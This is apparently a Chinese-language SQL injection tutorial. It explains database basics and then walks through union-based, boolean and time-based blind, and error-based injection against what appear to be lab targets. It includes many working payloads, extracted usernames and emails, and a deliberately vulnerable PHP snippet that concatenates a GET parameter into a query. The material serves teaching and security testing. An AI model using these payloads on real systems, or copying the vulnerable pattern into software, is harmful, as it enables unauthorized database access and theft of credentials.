SQL注入概念
数据库基本概念

相关术语
数据
数据是指对客观事件进行记录并可以鉴别的符号,是对客观事物的性质、状态以及相互关系等进行记载的物理符号或这些物理符号的组合。它是可识别的、抽象的符号。
具体见百度百科
数据库
数据库是“按照数据结构来组织、存储和管理数据的仓库”。是一个长期存储在计算机内的、有组织的、可共享的、统一管理的大量数据的集合。
常见的数据库有:Access、MSSQL、Oracle、 SQLITE、 MySQL等
具体见百度百科
数据库管理系统
数据库管理系统(Database Management System)是一种操纵和管理数据库的大型软件,用于建立、使用和维护数据库,简称DBMS。它对数据库进行统一的管理和控制,以保证数据库的安全性和完整性。用户通过DBMS访问数据库中的数据,数据库管理员也通过DBMS进行数据库的维护工作。它可以支持多个应用程序和用户用不同的方法在同时或不同时刻去建立,修改和询问数据库。大部分DBMS提供数据定义语言DDL(Data Definition Language)和数据操作语言DML(Data Manipulation Language),供用户定义数据库的模式结构与权限约束,实现对数据的追加、删除等操作。
具体见百度百科
结构化查询语言
结构化查询语言(Structured Query Language)简称SQL,是一种特殊目的的编程语言,是一种数据库查询和程序设计语言,用于存取数据以及查询、更新和管理关系数据库系统。
具体见百度百科
SQL语言
SQL语言包含6个部分:
- 数据查询语言(DQL:Data Query Language):其语句,也称为“数据检索语句”,用以从表中获得数据,确定数据怎样在应用程序给出。保留字SELECT是DQL(也是所有SQL)用得最多的动词,其他DQL常用的保留字有WHERE,ORDER BY,GROUP BY和HAVING。
- 数据操作语言(DML:Data Manipulation Language):其语句包括动词INSERT、UPDATE和DELETE。它们分别用于添加、修改和删除。
- 事务控制语言(TCL):它的语句能确保被DML语句影响的表的所有行及时得以更新。包括COMMIT(提交)命令、SAVEPOINT(保存点)命令、ROLLBACK(回滚)命令。
- 数据控制语言(DCL):它的语句通过GRANT或REVOKE实现权限控制,确定单个用户和用户组对数据库对象的访问。某些RDBMS可用GRANT或REVOKE控制对表单个列的访问。
- 数据定义语言(DDL):其语句包括动词CREATE,ALTER和DROP。在数据库中创建新表或修改、删除表(CREAT TABLE 或 DROP TABLE);为表加入索引等。
- 指针控制语言(CCL):它的语句,像DECLARE CURSOR,FETCH INTO和UPDATE WHERE CURRENT用于对一个或多个表单独行的操作。
数据库特性
静态网页:
html或者htm,是一种静态的页面格式,不需要服务器解析其中的脚本。由浏览器如(IE、Chrome等)解析。
- 不依赖数据库
- 灵活性差,制作、更新、维护麻烦
- 交互性交差,在功能方面有较大的限制
- 安全,不存在SQL注入漏洞
动态网页:
asp、aspx、php、jsp等,由相应的脚本引擎来解释执行,根据指令生成静态网页。
- 依赖数据库
- 灵活性好,维护简便
- 交互性好,功能强大
- 存在安全风险,可能存在SQL注入漏洞
WEB应用工作原理

SQL注入定义
SQL Injection:就是通过把SQL命令插入到Web表单递交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意的SQL命令。
具体来说,它是利用现有应用程序,将(恶意)的SQL命令注入到后台数据库引擎执行的能力,它可以通过在Web表单中输入(恶意)SQL语句得到一个存在安全漏洞的网站上的数据库,而不是按照设计者意图去执行SQL语句。
本质
代码与数据不区分。
成因
未对用户提交的参数数据进行校验或有效的过滤,直接进行SQL语句拼接,改变了原有SQL语句的语义,传入数据库解析引擎中执行。
结果
SQL注入
触发SQL注入
所有的输入只要和数据库进行交互的,都有可能触发SQL注入
常见的包括:
- Get参数触发SQL注入
- POST参数触发SQL注入
- Cookie触发SQL注入
- 其他参与sql执行的输入都有可能进行SQL注入
SQL注入过程

SQL注入场景

一切用户可控参数的地方,比如:URL路径、GET/POST请求参数、HTTP请求头
SQL注入作用
- 绕过登录验证:使用万能密码登录网站后台等
- 获取敏感数据:获取网站管理员帐号、密码等
- 文件系统操作:列目录,读取、写入文件等
- 注册表操作:读取、写入、删除注册表等
- 执行系统命令:远程执行命令
注入漏洞分类
数字型注入
当输入的参数为整形时,如果存在注入漏洞,可以认为是数字型注入。
http://www.test.com/test.php?id=1
猜测SQL语句为:select * from table where id=1
测试:
http://www.test.com/test.php?id=1’
SQL语句为:select * from table where id=1’ ,页面出现异常
http://www.test.com/test.php?id=1 and 1=1
SQL语句为:select * from table where id=1 and 1=1 ,页面正常
http://www.test.com/test.php?id=1 and 1=2
SQL语句为:select * from table where id=1 and 1=2,返回数据与原始请求不同
字符型注入
当输入的参数为字符串时,称为字符型。字符型和数字型最大的一个区别在于,数字型不需要单引号来闭合,而字符串一般需要通过单引号来闭合的。
- 数字型:
select * from table where id =1 - 字符型:
select * from table where username=‘test’
字符型注入最关键的是如何闭合SQL语句以及注释多余的代码
测试步骤:
- 加单引号:
select * from table where name=’admin’’
由于加单引号后变成三个单引号,则无法执行,程序会报错;
- 加 **’and 1=1 **此时sql 语句为:
select * from table where name=’admin’ and 1=1’
也无法进行注入,还需要通过注释符号将其绕过;

Mysql 有三种常用注释符:
-- 注意,这种注释符后边有一个空格
# 通过#进行注释
/* */ 注释掉符号内的内容
因此,构造语句为:
select * from table where name =’admin’ and 1=1—’
可成功执行返回结果正确;
- 加**and 1=2— **此时sql语句为:
select * from table where name=’admin’ and 1=2 –’
则会报错,如果满足以上三点,可以判断该url为字符型注入。
注意:必须闭合字符串才可以继续注入
数据库注释语法
测试语句

SQL注入基础知识
MySQL基础知识
MySQL默认的数据库有: sys、mysql、performance_schema、information_schema
information_schema存放着所有的数据库信息(5.0版本以上才有这个库)
这个库有3个表:
- SCHEMATA 该表存放用户创建的所有数据库库名
- SCHEMA_NAME 字段记录数据库库名
- TABLES 该表存放用户创建的所有数据库库名和表名
- TABLE_SCHEMA 字段记录数据库名
- TABLE_NAME 字段记录表名
- COLUMNS 该表存放用户创建的所有数据库库名、表名和字段名
- TABLE_SCHEMA 字段记录数据库名
- TABLE_NAME 字段记录表名
- COLUMN_NAME 字段记录字段名
SQL注入分类
基于从服务器接收到的响应
- 基于错误的 SQL 注入
- 联合查询的类型
- 堆查询注入
- SQL 盲注
- 基于布尔 SQL 盲注
- 基于时间的 SQL 盲注
- 基于报错的 SQL 盲注
基于如何处理输入的 SQL 查询(数据类型)
- 基于字符串
- 数字或整数为基础的
基于程度和顺序的注入(哪里发生了影响)
- 一阶注入
- 二阶注入
一阶注入是指输入的注射语句对 WEB 直接产生了影响,出现了结果;
二阶注入类似存储型 XSS,是指输入提交的语句,无法直接对 WEB 应用程序产生影响,通过其它的辅助间 接的对 WEB 产生危害,这样的就被称为是二阶注入.
基于注入点的位置上的
- 通过用户输入的表单域的注射。
- 通过 cookie 注射。
- 通过服务器变量注射。 (基于头部信息的注射)
系统函数
介绍几个常用函数:
- version()——MySQL 版本
- user()——数据库用户名
- database()——数据库名
- @@datadir——数据库路径
- @@version_compile_os——操作系统版本
字符串连接函数
函数具体介绍 http://www.cnblogs.com/lcamry/p/5715634.html
- concat(str1,str2,...)——没有分隔符地连接字符串
- concat_ws(separator,str1,str2,...)——含有分隔符地连接字符串
- group_concat(str1,str2,...)——连接一个组的所有字符串,并以逗号分隔每一条数据
说着比较抽象,其实也并不需要详细了解,知道这三个函数能一次性查出所有信息就行了。
一般用于尝试的语句
Ps:--+可以用#替换,url 提交过程中 Url 编码后的#为%23
or 1=1--+
'or 1=1--+
"or 1=1--+
)or 1=1--+
')or 1=1--+
") or 1=1--+
"))or 1=1--+
此处考虑两个点,一个是闭合前面你的 ‘ 另一个是处理后面的 ‘ ,一般采用两种思 路,闭合后面的引号或者注释掉,注释掉采用--+ 或者 #(%23)
UNION 操作符的介绍
操作符用于合并两个或多个 SELECT 语句的结果集。
请注意,UNION 内部的 SELECT 语句必须拥有相同数量的列。列也必须拥有相似的数据类型。同时,每条 SELECT 语句中的 列的顺序必须相同。
SQL UNION 语法
SELECT column_name(s) FROM table_name1
UNION
SELECT column_name(s) FROM table_name2
注释:默认地,UNION 操作符选取不同的值。如果允许重复的值,请使用 UNION ALL。
SQL UNION ALL 语法
SELECT column_name(s) FROM table_name1
UNION ALL
SELECT column_name(s) FROM table_name2
另外,UNION 结果集中的列名总是等于 UNION 中第一个 SELECT 语句中的列名。
SQL中的逻辑运算
这里说下逻辑运算的问题。
提出一个问题
Select * from users where id=1 and 1=1;这条语句为什么能够选择出id=1的内容,and 1=1到底起作用了没有?
这里就要清楚 sql 语句执行顺序了。 同时这个问题我们在使用万能密码的时候会用到。
Select * from admin where username=’admin’ and password=’admin’
我们可以用 ’or 1=1# 作为密码输入。原因是为什么?
这里涉及到一个逻辑运算,当使用上述所谓的万能密码后,构成的 sql 语句为:

Select * from admin where username=’admin’ and password=’’or 1=1#’
Explain:上面的这个语句执行后,我们在不知道密码的情况下就登录到了 admin 用户了。 原 因 是 在 where 子 句 后 , 我 们 可 以 看 到 三 个 条 件 语 句 username=’admin’ and password=’’or 1=1。三个条件用 and 和or进行连接。
在 sql 中,我们 and 的运算优先级大于 or 的元算优先级。因此可以看到 第一个条件(用 a 表示)是真的,第二个条件(用 b 表示)是假的,a and b = false,第一个条件和第二个条件执行 and 后是假,再与第三 个条件 or 运算,因为第三个条件 1=1 是恒成立的,所以结果自然就为真了。因此上述的语 句就是恒真了
- Select * from users where id=1 and 1=1;
- Select * from users where id=1 && 1=1;
- Select * from users where id=1 & 1=1;
上述三者有什么区别?
1和2是一样的,表达的意思是 id=1 条件和 1=1 条件进行与运算。
3的意思是 id=1 条件与 1 进行&位操作,id=1 被当作 true,与 1 进行 & 运算 结果还是 1, 再进行=操作,1=1,还是 1(ps:&的优先级大于=)
Ps:此处进行的位运算。我们可以将数转换为二进制再进行与、或、非、异或等运算。必要 的时候可以利用该方法进行注入结果。例如将某一字符转换为 ascii 码后,可以分别与 1,2,4,8,16,32.。。。进行与运算,可以得到每一位的值,拼接起来就是 ascii 码值。再从 ascii 值反推回字符。(运用较少)
注入流程

我们的数据库存储的数据按照上图的形式,一个数据库当中有很多的数据表,数据表当中有 很多的列,每一列当中存储着数据。我们注入的过程就是先拿到数据库名,在获取到当前数 据库名下的数据表,再获取当前数据表下的列,最后获取数据。
SQL注入各类详解(部分)
union注入
union注入攻击
1)判断是否存在注入
URL:http://www.tianchi.com/web/union.php?id=1
URL:http://www.tianchi.com/web/union.php?id=1'
URL:http://www.tianchi.com/web/union.php?id=1 and 1=1
URL:http://www.tianchi.com/web/union.php?id=1 and 1=2
发现可能存在SQL注入漏洞。
2)查询字段数量
URL:http://www.tianchi.com/web/union.php?id=1 order by 3
当id=1 order by 3时,页面返回与id=1相同的结果;而id=1 order by 4时不一样,故字段数量是3。

3)查询SQL语句插入位置
URL:http://www.tianchi.com/web/union.php?id=-1 union select 1,2,3

可以看到2,3位置可以插入SQL语句。
4)获取数据库库名
(1)获取当前数据库库名
2位置修改为:database()
URL:http://www.tianchi.com/web/union.php?id=-1 union select 1,database(),3

(2)获取所有数据库库名
URL:http://www.tianchi.com/web/union.php?id=-1 union select 1,group_concat(char(32,58,32),schema_name),3 from information_schema.schemata

(3)逐条获取数据库库名
语句:select schema_name from information_schema.schemata limit 0,1;
URL:http://www.tianchi.com/web/union.php?id=-1 union select 1,(select schema_name from information_schema.schemata limit 0,1),3

修改limit中第一个数字,如获取第二个库名:limit 1,1。
数据库库名:information_schema,challenges,dedecmsv57utf8sp2,dvwa,mysql,performance_schema,security,test,xssplatform
5)获取数据库表名
(1)方法一:
获取数据库表名,这种方式一次获取一个表名,2位置修改为:
select table_name from information_schema.tables where table_schema='security' limit 0,1;
URL:http://www.tianchi.com/web/union.php?id=-1 union select 1,(select table_name from information_schema.tables where table_schema='security' limit 0,1),3
修改limit中第一个数字,如获取第二个表名:limit 1,1,这样就可以获取所有的表名。
表名是:emails,referers,uagents,users。

(2)方法二:
一次性获取当前数据库所有表名:
URL:http://www.tianchi.com/web/union.php?id=-1 union select 1,group_concat(char(32,58,32),table_name),3 from information_schema.tables where table_schema='security'

6)获取字段名
(1)方法一:
获取字段名,以emails表为例,2位置修改为:
select column_name from information_schema.columns where table_schema='security' and table_name='emails' limit 0,1;
URL:http://www.tianchi.com/web/union.php?id=-1 union select 1,(select column_name from information_schema.columns where table_schema='security' and table_name='emails' limit 0,1),3
修改limit中第一个数字,如获取第二个字段名:limit 1,1
字段名:id,email_id。

(2)方法二:
以emails表为例,一次性获取所有字段名:
URL:http://www.tianchi.com/web/union.php?id=-1 union select 1,group_concat(char(32,58,32),column_name),3 from information_schema.columns where table_schema='security' and table_name='emails'

7)获取数据
(1)方法一:
获取数据,以emails表为例,2,3位置分别修改为:
(select id from security.emails limit 0,1),(select email_id from security.emails limit 0,1)
获取emails表第一,第二条数据:
1 : Dumb@dhakkan.com
2 : Angel@iloveu.com
URL:http://www.tianchi.com/web/union.php?id=-1 union select 1,(select id from security.emails limit 0,1),(select email_id from security.emails limit 0,1)

(2)方法二:
以emails表为例,一次性获取所有数据:
URL:http://www.tianchi.com/web/union.php?id=-1 union select 1,group_concat(char(32,58,32),id,email_id),3 from security.emails

1.2 union注入PHP代码
<?php
$con=mysqli_connect("localhost","root","root","security");
mysqli_set_charset($con,'utf8');
if(!$con){
echo "Connect failed : ".mysqli_connect_error();
}
$id=$_GET['id'];
$result=mysqli_query($con,"select * from users where id=".$id );
$row=mysqli_fetch_array($result);
echo $row['username']." : ".$row['password'];
?>
基于布尔的SQL盲注
| 普通SQL注入 | SQL盲注 |
|---|---|
| 执行SQL注入攻击时,服务器会响应来自数据库服务器的错误信息,信息提示SQL语法不正确等 | 一般情况,执行SQL盲注,服务器不会直接返回具体的数据库错误or语法错误,而是会返回程序开发所设置的特定信息(也有特例,如基于报错的盲注) |
| 一般在页面上直接就会显示执行sql语句的结果 | 一般在页面上不会直接显示sql执行的结果 |
- |有可能出现不确定sql是否执行的情况
1. 判断是否存在注入和注入类型
1' or 1=1 不存在
1' or '1'='1 存在
判断为字符型
2. 判断数据库中表的数量
1' and (select count(table_name) from information_schema.tables where table_schema=database())=1# 不存在
1' and (select count(table_name) from information_schema.tables where table_schema=database())=2# 存在
有两张表
3. 判断表名长度
第一张表:
1' and (select length(table_name) from information_schema.tables where table_schema=database() limit 0,1)=1# 不存在
1' and (select length(table_name) from information_schema.tables where table_schema=database() limit 0,1)=2# 不存在
··················
1' and (select length(table_name) from information_schema.tables where table_schema=database() limit 0,1)=9# 存在
第一张表名长度为9
第二张表:
1' and (select length(table_name) from information_schema.tables where table_schema=database() limit 1,1)=1# 不存在
…………
1' and (select length(table_name) from information_schema.tables where table_schema=database() limit 1,1)=5# 存在
第二张表名长度为5
4. 判断表名
第一张表:
第一个字母:
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>97# 存在
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<122# 存在
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>109# 不存在
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<103# 不存在
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>106# 不存在
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=103# 存在
第一个字母为g
第二个字母:
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),2,1))>97# 存在
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),2,1))<122# 存在
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),2,1))>109# 存在
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),2,1))>115# 存在
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),2,1))>118# 不存在
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),2,1))=116# 不存在
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),2,1))=117# 存在
第二个字母为u
以此类推…
第二张表:
第一个字母:
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),1,1))>97#
.............
第一个字母为u
以此类推得到第二张表表名为users
5. 判断表中的字段数
1' and (select count(column_name) from information_schema.columns where table_name='users')=1# 不成功
1' and (select count(column_name) from information_schema.columns where table_name='users')=14# 成功
有14个字段
6. 判断每个字段的长度
第一列:
1' and length(substr((select column_name from information_schema.columns where table_name='users' limit 0,1),1))=1#
1' and length(substr((select column_name from information_schema.columns where table_name='users' limit 0,1),1))=7#成功
第一列长度为7
第二列:
1' and length(substr((select column_name from information_schema.columns where table_name='users' limit 1,1),1))=1#
1' and length(substr((select column_name from information_schema.columns where table_name='users' limit 1,1),1))=10#
第二列长度为10
第三列:
1' and length(substr((select column_name from information_schema.columns where table_name='users' limit 2,1),1))=1#
1' and length(substr((select column_name from information_schema.columns where table_name='users' limit 2,1),1))=9#
第三列长度为9
以此类推,
每一列列名的长度分别为
7,10,9,4,8,6,10,12,4,19,17,2,8,8
7. 判断字段名
我们可以猜测,上面长度为4,8的列应该就是我们想要的user,password列了
进行验证:
1' and ascii(substr((select column_name from information_schema.columns where table_name='users' limit 3,1),1,1))>97# 存在
1' and ascii(substr((select column_name from information_schema.columns where table_name='users' limit 3,1),1,1))<122# 存在
1' and ascii(substr((select column_name from information_schema.columns where table_name='users' limit 3,1),1,1))>109# 存在
1' and ascii(substr((select column_name from information_schema.columns where table_name='users' limit 3,1),1,1))>115# 存在
1' and ascii(substr((select column_name from information_schema.columns where table_name='users' limit 3,1),1,1))>117# 不存在
1' and ascii(substr((select column_name from information_schema.columns where table_name='users' limit 3,1),1,1))=116# 不存在
第四列列名第一个字母为u,有点接近我们的目标了,下面直接猜s,e,r
1' and ascii(substr((select column_name from information_schema.columns where table_name='users' limit 3,1),2,1))=115# 存在
1' and ascii(substr((select column_name from information_schema.columns where table_name='users' limit 3,1),3,1))=101# 存在
1' and ascii(substr((select column_name from information_schema.columns where table_name='users' limit 3,1),4,1))=114# 存在
可见我们的推理成功,第四列列名为user
同理可得第五列列名为password
8. 爆出数据
判断出user第一个字段长度为5:
1' and (select length(user) from users where user_id=1)=5#
1
判断出第一个用户:
1' and ascii(substr((select user from users limit 0,1),1,1))=97# a
1' and ascii(substr((select user from users limit 0,1),2,1))=100# d
1' and ascii(substr((select user from users limit 0,1),3,1))=109# m
1' and ascii(substr((select user from users limit 0,1),4,1))=105# i
1' and ascii(substr((select user from users limit 0,1),5,1))=110# n
第二个用户
1' and ascii(substr((select user from users limit 1,1),1,1))=103# g
1' and ascii(substr((select user from users limit 1,1),2,1))=111# o
1' and ascii(substr((select user from users limit 1,1),3,1))=114# r
1' and ascii(substr((select user from users limit 1,1),4,1))=100# d
1' and ascii(substr((select user from users limit 1,1),5,1))=111# o
1' and ascii(substr((select user from users limit 1,1),6,1))=110# n
1' and ascii(substr((select user from users limit 1,1),7,1))=98# b
基于时间的SQL盲注
前言
由于要使用到基于时间的盲注,但是我觉得基于时间的盲注其实就是基于布尔的盲注的升级版,所以我想顺便把基于布尔的盲注分析总结了;
首先我觉得基于时间的盲注和基于布尔的盲注的最直观的差别就是“参照物”不同,也就是说基于布尔的盲注,其实是可以通过页面的一些变化来进行判断结果!但是有的时候,执行一些sql语句的测试,页面不会有像布尔盲注的时候比较直观的变化,所以这个时候所谓的基于时间的盲注,也就是在基于布尔的盲注上结合if判断和sleep()函数来得到一个时间上的变换延迟的参照,也就可以让我们进行一些判断。
获取数据库名的长度
构造的sql语句:
1’ and (length(database()))> 5#
分析:因为and后面的表达式运算的结果是bool,保证and前面的结果为真的前提下,就可以通过后面的表达式返回的bool结果来判断猜测是否正确database()这个函数的作用是获取当前的数据库名,但是我们并不能看到,所以需要通过length()函数去获取这个数据库名字的长度,通过这个长度去和我们指定的一个数比较,那么只要最后的结果为真,那就可以得到数据库名字的长度
获取数据库名字
得到数据库名的长度过后,那就可以继续去得到数据库的具体名字,同样也是通过bool结果去判断
构造的sql语句:
1‘ and (ascii(substr(database(),n,1)))>m #
分析:得到了数据库名字的具体长度,database()可以获得数据库的名字(只是无法看到),那就可以通过database()函数获得数据库名字过后,再通过substr() 第一个参数是数据库名字,第二个参数是开始截取的字符的位置(从1开始计算),最后一个参数是截取的字符的长度。由于是想要通过bool去判断这个截取出来的具体字符是什么,所以还需要将截取出来的字符使用ascii()函数将字符转换为ascii编码的数值,然后再通过这个数据去和一个数比较,通过分别改变截取的起始位置和后面对比的数字,最后就可以把具体的数据库名字猜解出来
获取表的数量
得到数据库表明过后,接下来就可以去获取我们查找到的数据库的表的数量
构造的sql语句:
1' and (select count(*) from information_schema.tables where table_schem=database())>5#
分析:同样也是通过最后的bool结果的真假来得到表明的数量
select count(*) from information_schema.tables where table_schem=database()
这条sql语句的作用就是从数据库information_tables里面的tables表找到table_schem字段为database()的记录的总数,也就是可以通过这个语句得到database()这个数据库里面的表的总数,因为information_schema这个数据库里面存放了所有mysql数据库服务器的相关信息,这个数据库里面的tables表里面就是存放的数据库管理系统中所有数据库的表的信息。最后得到表的数量过后,就使用这个数量结果去和一个数进行比较,那么通过对这个比较的数进行改变,就可以猜解出来这个数据库的表的数量是多少;可以通过二分法的方式进行查找
获取表名长度
构造的sql语句:
1’ and (select length(table_name) from information_schema.tables where table_schema=database() limit 0,1)>5#
分析:由于一个数据库 里面创建了许多张表,所以我们需要利用limit 0,1这个命令相结合,每次只取一个表去做计算,对于其他的表以此类推;
获取表名字
得到表名的长度过后,,就需要利用asscii()函数去得到表名的每一个字符的ascii嘛,从而得到我们想要的表名
构造的sql语句:
1‘ and (ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),0,1)))>100
分析:从information_schema的tables表中的table_schema字段等于database()的所有记录中取出第一行记录的 table_name字段的值;
然后利用取出的这个值使用substr()函数分别得到表名的每个字符,然后再通过ascii()去计算这个ascii码,由于我们看不见这个ascii码是多少,由于我们能够知道布尔结果,所以就用这个计算出的ascii码去和一个数进行比较,从而可以判断出具体的ascii码是多少,也就知道了对应的字符是什么。从而猜解出数据库的表名
获取列名个数,列名长度,列名
得到数据库的表名过后,那下一步我们就想获得对应表名的列名,也就是字段名字,那么这个时候我们就需要到information_schema数据库里的columns表里面去查询所有的表的列名相关的信息,那么获取列名的步骤也和前面的原理一样,先猜解列名的个数,获取列名的长度,然后通过获得的长度再去猜解列名
构造的sql语句:
1’ and (select count(*)from information_schema.columns where table_name=‘user’)>5#
构造的sql语句:
1’ and (select length(column_name)from information_schema.columns where table_name=‘user’ limit 0,1)>5#
构造的sql语句:
1’ and (ascii(substr((seclect columns_name from information_schema.columns where table_name='user' limit 0,1),1,1)))>100#
获取数据
获取数据,原理同前面一样
构造的sql语句:
1‘ and (ascii(substr(( select password from users limit 0,1),1,1)))=68#
基于时间盲注的要点
通过对上面的分析,我认为使用基于时间的盲注的时候,就可以将上面的构造的sql语句进行这样的变化,如下:
and if((length(database())>5),sleep(5),0)
其实也就是通过length(database())>5 返回的布尔值,然后造成时间上的延迟来判断结果,如果数据名的长度大于5是成立的,那么sleep(5)这个函数就会起作用,能够让我们感觉到返回一个页面的时间上发生了变化,通过这个变化我们就能知道我们的判断对不对。
基于报错的SQL注入
可以看一下这个十种MySQL报错注入
以下介绍其中三种报错注入方法
#报错注入floor
(select 1 from (select count(*),concat((payload[]),floor(rand()*2))a from information_schema.columns group by a)b)limit 0,1
#报错注入extractvalue
select extractvalue(1,concat(0x5c,([payload])))
#报错注入updatexml
select 1=(updatexml(1,concat(0x3a,([payload])),1))
floor报错注入
floot是区镇函数,返回小于或等于 x 的最大整数
上面floor报错例子中floor中传入的是一个rand函数(返回 0 到 1 的随机数)。
floor报错注入主要利用的group by的机制,下面先来了解一下原理:
